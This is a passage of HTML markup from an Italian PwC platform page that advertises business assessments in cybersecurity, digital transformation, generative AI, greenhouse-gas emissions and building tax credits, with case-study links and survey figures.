			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyyyber-200x200-1.png" width="200" height="200" alt="cyyyber-200x200" title="cyyyber-200x200" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 row-reverse-mobile row-reverse-tablet wd-rs-6707cd68cf317"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse.png" class="vc_single_image-img attachment-full" alt="" title="cyberse" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse.png 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse-300x183.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse-768x469.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse-600x366.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/cyberse-150x92.png 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc53d3df06b"><div class="vc_column-inner vc_custom_1727812568776"><div class="wpb_wrapper">		<div id="wd-66f2b8e7ab719" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b8e7ab719 text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Valuta la robustezza delle misure di Cybersecurity adottate per proteggere la tua azienda dalle minacce informatiche e assicurare la continuità operativa</span></p>
		</div>
				<div id="wd-66ed93571234d" class="wd-text-block wd-wpb reset-last-child wd-rs-66ed93571234d text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi una valutazione del livello di vulnerabilità, sicurezza ed efficacia dei sistemi informatici nel rispetto dei principali standard internazionali di settore.</span></p>
		</div>
		</div></div></div></div></div></div><div class="vc_tta-panel" id="1725832041459-453109ee-77bcbe31-33f1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1725832041459-453109ee-77bcbe31-33f1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Come posso identificare<br />
il livello di maturità digitale<br />
della mia azienda?</span></a></h4></div><div class="vc_tta-panel-body"><style data-type="vc_shortcodes-custom-css">.vc_custom_1725897977710{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1727962393063{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 13% !important;padding-left: 15% !important;background-color: #ffffff !important;}.vc_custom_1727812810320{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 9.5% !important;padding-left: 15% !important;background-color: #ffffff !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1725897977710 vc_row-o-content-top vc_row-flex wd-rs-66df1cf540160"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66fe9c38df5f1" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9c38df5f1 text-left wd-fontsize-l font-alt ">
			<p><span style="color: #d04a22;"><strong>Trasformazione digitale</strong></span><br />
Valuta il livello di digitalizzazione della tua azienda<br />
<span style="color: #828282;">Grazie ai servizi professionali PwC puoi migliorare il grado di efficienza e competitività dell'azienda, introducendo strumenti digitali all'avanguardia per la crescita del business.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs wd-rs-6707cd76753b8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/new-icon-1.png" width="200" height="200" alt="new-icon (1)" title="new-icon (1)" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 row-reverse-mobile row-reverse-tablet wd-rs-6707cd7dbd3b3"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd.webp" class="vc_single_image-img attachment-full" alt="" title="analisi-di-compasd" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd.webp 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd-300x183.webp 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd-768x469.webp 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd-600x366.webp 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/analisi-di-compasd-150x92.webp 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fe9d131a978"><div class="vc_column-inner vc_custom_1727962393063"><div class="wpb_wrapper">		<div id="wd-66fe9c5687fe1" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9c5687fe1 text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Con l'Assessment Trasformazione Digitale puoi analizzare e valutare il livello di maturità in ambito digitale dell'azienda</span></p>
		</div>
				<div id="wd-66fe9c8b46b1d" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9c8b46b1d text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi una valutazione per esaminare i processi, le procedure e gli strumenti operativi. Questo permetterà di scoprire come integrare le migliori soluzioni digitali e valorizzare le opportunità offerte dalla tecnologia.</span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 wd-rs-66fc5487ef854"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc54c4624e9"><div class="vc_column-inner vc_custom_1727812810320"><div class="wpb_wrapper">		<div id="wd-66fe9ca9b3fa4" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9ca9b3fa4 text-left wd-fontsize-xl font-alt ">
			<p class="p1">Scopri le potenzialità dell'Intelligenza Artificiale Generativa</p>
		</div>
				<div id="wd-66fe9cbd84374" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9cbd84374 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Instant Document Interaction - IDI è lo strumento innovativo sviluppato da PwC Italia che permette di interagire con i documenti in modalità conversazionale. Con IDI, attraverso una semplice domanda, puoi estrarre informazioni cruciali, condurre analisi approfondite e creare traduzioni di alta qualità in modo rapido ed efficiente. Il tool permette di aumentare la produttività individuale e di liberare tempo prezioso per attività strategiche di business.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-rs-66fbc2145f3af"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi.webp" class="vc_single_image-img attachment-full" alt="" title="idi" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi.webp 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi-300x183.webp 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi-768x469.webp 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi-600x366.webp 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/idi-150x92.webp 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="1725832052204-2e659180-9e68be31-33f1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1725832052204-2e659180-9e68be31-33f1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Come posso calcolare<br />
le emissioni dirette e indirette<br />
della mia azienda?</span></a></h4></div><div class="vc_tta-panel-body"><style data-type="vc_shortcodes-custom-css">.vc_custom_1725897977710{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1727812971520{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 17.1% !important;padding-left: 15% !important;background-color: #ffffff !important;}.vc_custom_1727812983031{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 23.9% !important;padding-left: 15% !important;background-color: #ffffff !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1725897977710 vc_row-o-content-top vc_row-flex wd-rs-66df1cf540160"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66f41a3bcfc56" class="wd-text-block wd-wpb reset-last-child wd-rs-66f41a3bcfc56 text-left wd-fontsize-l font-alt ">
			<p><span style="color: #d04a22;"><strong>Transizione energetica</strong></span><br />
Calcola l'impronta di carbonio per stimare le emissioni gas serra (GHG) della tua azienda<br />
<span style="color: #828282;">Grazie ai servizi e ai professionisti PwC puoi identificare le fonti di emissione di GHG dirette ed indirette, al fine di migliorare il profilo energetico ed emissivo della tua azienda.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs wd-rs-6707cd8dec9ae"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/sun-200x200.png" width="200" height="200" alt="sun" title="sun" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 row-reverse-mobile row-reverse-tablet wd-rs-6707cd953e727"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione.webp" class="vc_single_image-img attachment-full" alt="" title="fonti-emissione" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione.webp 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione-300x183.webp 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione-768x469.webp 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione-600x366.webp 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/fonti-emissione-150x92.webp 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc5566a84a2"><div class="vc_column-inner vc_custom_1727812971520"><div class="wpb_wrapper">		<div id="wd-68c1b92ca62c9" class="wd-text-block wd-wpb reset-last-child wd-rs-68c1b92ca62c9 text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Con l'Assessment Transizione Energetica puoi valutare le fonti di emissione di GHG (dirette e indirette)</span></p>
		</div>
				<div id="wd-66f2b1745c7b2" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b1745c7b2 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi una valutazione delle fonti di emissione di GHG (dirette e indirette) della tua azienda, al fine di identificare la miglior Strategia di Decarbonizzazione in linea con gli obblighi normativi europei. </span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 wd-rs-66fc55098a4cd"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc556d6eeb3"><div class="vc_column-inner vc_custom_1727812983031"><div class="wpb_wrapper">		<div id="wd-66f2b183a4dce" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b183a4dce text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Verifica Crediti Bonus Edilizi</span></p>
		</div>
				<div id="wd-66ed9663d57a1" class="wd-text-block wd-wpb reset-last-child wd-rs-66ed9663d57a1 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi una valutazione della documentazione utile all'esecuzione delle verifiche relative a possibili operazioni di compravendita di crediti d'imposta spettanti per interventi edilizi di cui al “Decreto Rilancio”.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi.webp" class="vc_single_image-img attachment-full" alt="" title="crediti-bonus-edilizi" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi.webp 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi-300x183.webp 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi-768x469.webp 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi-600x366.webp 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/crediti-bonus-edilizi-150x92.webp 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div></div></div>		<div id="wd-66f42667d7fba" class="wd-text-block wd-wpb reset-last-child wd-rs-66f42667d7fba text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center; line-height: 40px;">Vuoi saperne di più?</p>
		</div>
		<div id="wd-6707bd572239b" class=" wd-rs-6707bd572239b  wd-button-wrapper text-center"><a href="https://piattaformaitalia.pwc.it/#registrati" title="" class="btn btn-color-primary btn-style-default btn-style-rectangle btn-size-extra-large">Accedi gratuitamente alla Piattaforma</a></div></div></div></div></div><div id="casestudies" class="vc_row wpb_row vc_row-fluid wd-rs-66ec35cbe2ce0 wd-section-stretch-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66f282082f527" class="wd-text-block wd-wpb reset-last-child wd-rs-66f282082f527 text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center;">Casi di studio</p>
		</div>
					<div id="carousel-759" class="wd-carousel-container  wd-wpb wd-rs-6707cd1ed0726  wd-posts wd-blog-element">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-autoheight="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											
<article id="post-3198" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-3198 post type-post status-publish format-standard has-post-thumbnail hentry category-case-studies">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://piattaformaitalia.pwc.it/articles/percorsi-di-decarbonizzazione/">
								<img loading="lazy" decoding="async" width="795" height="697" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05.png 795w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05-300x263.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05-768x673.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05-600x526.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/arti05-150x132.png 150w" sizes="auto, (max-width: 795px) 100vw, 795px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Ott				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://piattaformaitalia.pwc.it/articles/percorsi-di-decarbonizzazione/" rel="bookmark">Percorsi di decarbonizzazione</a>
				</h3>
			
			
			
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/percorsi-di-decarbonizzazione/">Leggi di più</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-3196" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-3196 post type-post status-publish format-standard has-post-thumbnail hentry category-case-studies">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://piattaformaitalia.pwc.it/articles/finanza-agevolata-bando-ministero-del-turismo/">
								<img loading="lazy" decoding="async" width="795" height="697" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata.png 795w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata-300x263.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata-768x673.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata-600x526.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/agevolata-150x132.png 150w" sizes="auto, (max-width: 795px) 100vw, 795px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Ott				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://piattaformaitalia.pwc.it/articles/finanza-agevolata-bando-ministero-del-turismo/" rel="bookmark">Finanza Agevolata bando Ministero del turismo</a>
				</h3>
			
			
			
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/finanza-agevolata-bando-ministero-del-turismo/">Leggi di più</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-3189" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-3189 post type-post status-publish format-standard has-post-thumbnail hentry category-case-studies">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://piattaformaitalia.pwc.it/articles/sdg-e-strategia-di-sviluppo-sostenibile/">
								<img loading="lazy" decoding="async" width="795" height="697" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new.png 795w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new-300x263.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new-768x673.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new-600x526.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/esg.-new-150x132.png 150w" sizes="auto, (max-width: 795px) 100vw, 795px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Ott				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://piattaformaitalia.pwc.it/articles/sdg-e-strategia-di-sviluppo-sostenibile/" rel="bookmark">SDG e strategia di sviluppo sostenibile</a>
				</h3>
			
			
			
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/sdg-e-strategia-di-sviluppo-sostenibile/">Leggi di più</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-3186" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-case-studies">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://piattaformaitalia.pwc.it/articles/valore-della-sostenibilita-di-filiera/">
								<img loading="lazy" decoding="async" width="795" height="697" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3.png 795w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3-300x263.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3-768x673.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3-600x526.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art03-1-3-150x132.png 150w" sizes="auto, (max-width: 795px) 100vw, 795px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Ott				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://piattaformaitalia.pwc.it/articles/valore-della-sostenibilita-di-filiera/" rel="bookmark">Valore della sostenibilità di filiera</a>
				</h3>
			
			
			
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/valore-della-sostenibilita-di-filiera/">Leggi di più</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-3209" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-3209 post type-post status-publish format-standard has-post-thumbnail hentry category-case-studies">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://piattaformaitalia.pwc.it/articles/strategia-di-transizione-energetica/">
								<img loading="lazy" decoding="async" width="793" height="692" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1.jpg" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1.jpg 793w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1-300x262.jpg 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1-768x670.jpg 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1-600x524.jpg 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/art02-1-150x131.jpg 150w" sizes="auto, (max-width: 793px) 100vw, 793px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Ott				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://piattaformaitalia.pwc.it/articles/strategia-di-transizione-energetica/" rel="bookmark">Strategia di transizione energetica</a>
				</h3>
			
			
			
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/strategia-di-transizione-energetica/">Leggi di più</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-759 -->
			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1725823071637 wd-rs-66ddf85bd173f wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66ddf485e1060" class="wd-text-block wd-wpb reset-last-child wd-rs-66ddf485e1060 text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center;">Accelera il cambiamento attraverso prodotti e tecnologia</p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1728564457248 vc_column-gap-20 wd-rs-6707cce1979e9"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6707fb3f5f042" class=" wd-animation-left-flip-y wd-animation-normal wd-rs-6707fb3f5f042 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-dark wd-bg-none vc_custom_1728576325490">
											<div class="box-icon-wrapper  box-with-text text-size-default box-icon-simple">
							<div class="info-box-icon">

															53%							
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"></p>
<p style="text-align: left;">delle imprese italiane pensa che, in assenza di un cambiamento rispetto all&#8217;attuale modello di business, la propria attività non sarà più sostenibile entro dieci anni.‎‏‏‎‎‏‏‎ ‎‏‏‎</p>
<p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6707cc008877a" class=" wd-animation-left-flip-y wd-animation-normal wd-rs-6707cc008877a wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-dark wd-bg-none vc_custom_1728564240850">
											<div class="box-icon-wrapper  box-with-text text-size-default box-icon-simple">
							<div class="info-box-icon">

															61%							
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"></p>
<p style="text-align: left;">delle imprese italiane sostiene che il cambiamento tecnologico è al primo posto tra i fattori che determineranno variazioni significative nel modo in cui l’azienda creerà, distribuirà e acquisirà valore.</p>
<p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>		<div id="wd-66febe876a461" class="wd-text-block wd-wpb reset-last-child wd-rs-66febe876a461 text-center wd-fontsize-l font-alt ">
			<p style="text-align: center;"><span data-sheets-root="1"><strong>Fonte</strong>: AI, La Grande Ricerca, 27° Annual Global CEO Survey di PwC</span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1725820410336 vc_row-has-fill wd-rs-66ddedf55ea4b wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66ddec53bab0d" class="wd-text-block wd-wpb reset-last-child wd-rs-66ddec53bab0d text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center;">Contattaci</p>
		</div>
				<div id="wd-66e2dffbc42f9" class="wd-text-block wd-wpb reset-last-child wd-rs-66e2dffbc42f9 text-center wd-fontsize-l font-alt vc_custom_1726144595658">
			<p style="text-align: center;"><span data-sheets-root="1">Raccontaci dei tuoi progetti</span></p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1726132335829 wd-rs-66e2b04f83543"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6707bd638b8fc" class=" wd-rs-6707bd638b8fc wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="100" height="100" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/caridi-100x100.png" class="attachment-100x100 size-100x100" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/caridi-100x100.png 100w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/caridi-150x150.png 150w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/caridi.png 153w" sizes="auto, (max-width: 100px) 100vw, 100px" />															
							</div>
						</div>
										<div class="info-box-content">
